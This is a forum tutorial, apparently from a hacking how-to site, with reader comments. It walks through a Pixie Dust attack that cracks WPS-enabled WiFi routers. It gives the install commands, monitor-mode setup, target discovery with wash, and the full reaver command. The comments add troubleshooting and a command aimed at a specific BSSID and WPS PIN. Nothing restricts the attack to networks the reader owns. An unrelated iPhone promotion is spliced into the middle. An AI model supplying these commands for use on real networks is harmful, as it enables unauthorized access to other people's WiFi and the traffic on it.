Long time reader, first time 'How To' poster. This tutorial has been highly requested. Here are the steps to perform a Pixie Dust attack to crack a WiFi password that has WPS enabled.
Please note, this attack is very specific in nature. I've had a lot of success running this attack against Ralink and RealTek chipsets. And very spotty success against Broadcom chipsets. This might not work against all routers, but is definitely worth trying before using a brute force attack against WPS
Let's Begin!!!
Step 1: Download All Dependencies
It's important to download all dependencies from the repository before proceeding with the attack. Kali Linux includes some of these, but if you're using another flavor of Linux, it may not. So let's go through all of them.
- First, type into the terminal: apt-get update
- Then: apt-get install build-essential
- apt-get install libpcap-dev
- apt-get install sqlite3
- apt-get install libsqlite3-dev
- apt-get install pixiewps
I like to do each download individually as I've had issues in the past trying to download all at once.
Step 2: Clone the GitHub
This attack works by using a fork of Reaver. We'll need to download, compile, and install the fork. Let's begin:
Step 3: Installation
From your pwd, type...
- cd reaver-wps-fork-t6x/
- cd src/
- ./configure
- make
- make install
or 'sudo make install' if you're not logged in as 'root'
Step 4: Monitor Mode
Put your interface into monitor mode using 'airmon-ng start {wireless interface}

For this to work, we'll need to use a compatible wireless network adapter. Check out our 2017 list of Kali Linux and Backtrack compatible wireless network adapters in the link above, or you can grab our most popular adapter for beginners here.

Step 5: Find a Target
The easiest way to find a target with WPS enabled is
'wash -i {monitor-interface}'
Gather the BSSID and channel # for the router you want to attack. Make sure you have a strong signal before attempting this attack.

Step 6: Launch the Attack
Once you have all the information, simply type in the following command:
reaver -i {monitor interface} -b {BSSID of router} -c {router channel} -vvv -K 1 -f

Step 7: Ta-Da!
There's the password! Again, this attack won't work against all routers, but it is definitely more effective than a brute force attack (Pixie Dust: maximum 30 minutes vs Brute Force: minutes to DAYS!)
If you're looking for a cheap, handy platform to get started working with the pixie dust attack, check out our Kali Linux Raspberry Pi build using the $35 Raspberry Pi.
That's all for now!
Just updated your iPhone? You'll find new emoji, enhanced security, podcast transcripts, Apple Cash virtual numbers, and other useful features. There are even new additions hidden within Safari. Find out what's new and changed on your iPhone with the iOS 17.4 update.























26 Comments
Well, wanted to do that one but i changed router and the new one i have is not vulnerable... Good job !
With some routers i've tried on, the reaver process never went past M3 message, never getting E-S1 and Es2 properly, so the pixie dust attack actually never starts. let me know what output you get with the chips that are not working, we could do a little list of the chips we tested.
I've had that issue, too. It's usually Broadcom chips I had the problem with and shows ES1 and ES2 as blank fields.
Here's a list of vulnerable models (found on the github page): https://docs.google.com/spreadsheets/d/1tSlbqVQ59kGn8hgmwcPTHUECQ3o9YhXR91A_p7Nnj5Y/edit#gid=2048815923
Reaver is already updated in kali with the fork.
wash -i wlan0mon -c9 - g
See what's around you first, this time channel 9 and gather chipset info prior to even launching on it.
-f ? are you having issues with channel hopping?
I got a lot of lockouts during testing if I didn't Loop pixie.
Let's see how long it takes AP vendors to read this and switch to zyxel chips.
Without it, Pixiewps usually only runs once, and in my case, it kept saying to add the -f or --force argument to the command. Once I added it, then it worked like a charm. Figured it would be good to include that on the tutorial in case anyone else experiences the issue.
OK, sounds good. thanks for your time by the way. We would love to get more from you when you feel like writing again.
Will it work on atheros chipset??
Honestly, I haven't tried it against any Atheros. It's my understanding the E-S1 and E-S2 on Atheros are randomly generated, which would make it extremely secure. I'm not saying it's impossible, but seems like it would come down to a trial and error situation.
Great tutorial man. Has HITCHIKER said we would love to read new posts from you, when you have time, topic and patience xP.
Keep it up ma friend
how do you fix this??
Too small image, what is the problem? What is the chipset?
Atheros, it stopped searching for the pass it says wps not foundbut its only have been minutes doe, and it says try. --force but it will take 30 minutes but it doesnt run?
I haven't had a lot of luck at all with Atheros chipsets. This works really well on Realtek and Ralink though.
is this possibl for windows operationg system
error: failed to compile packet filter
any ideas ?
thanks
is this post is still monitored?
i want to use pixie dust and reaver attack against a wifi router but when i try to scan wps enabled devices using "wash -i mon0" command in linux it does'nt shows up the target router like its not wps enabled but i know it is because in my 2 android phones it is showing wps enable alongwith the windows 10 in my pc and i also know that linux is not broken because it is showing other networks with wps enabled. i have also checked with wifite but it is not showing wps. so is it a kali linux problem or its the problem with my router.
im having problems finding pixiewps it says unable to locate package pixiewps im on linux mint 18
After doing above, my reaver and wash still showing ver 1.6.1. how to use this specific fork? TIA
What should i do next???
Still learning, but from what I have learned thus far, I would use the following command:
reaver -i your wifi adapter in monitor mode, e.g. wlan1mon -b target's BSSID; in your case, B0:C5:54:DF:F0:5E -p target's WPS pin; in your case, 72413609 -vv
So, assuming your wifi adapter in monitor mode is wlan1mon, then the command you would use would be:
reaver -i wlan1mon -b B0:C5:54:DF:F0:5E -p 72413609 -vv
With the WPS pin, reaver should find the password in a few seconds.
Did anyone else have issues with the reaver fork running for 2 hours and never finishing? I cant tell of my router is vulnerable or not because it never reaches the end of the process.
This is done on WPS v1.0 , there is no updates on this issue and thus the whole article is obsolete.
Anyone can tell me if it work on WPS 2.0, i'v try many and many time without succes. Sure Its a good thing for me but i want it to work ! Probably not enough signal ? (30 db) pixiewps is outdated ? Thx in advance !
sir, while installing reaver-wps-fork, after the 'make' command, i get an error message (screenshot attached. would you please help ?
thank you very much.How to crack an AP whose wps is locked,and how to crack its password,8 digit,lowercase and digit?
Share Your Thoughts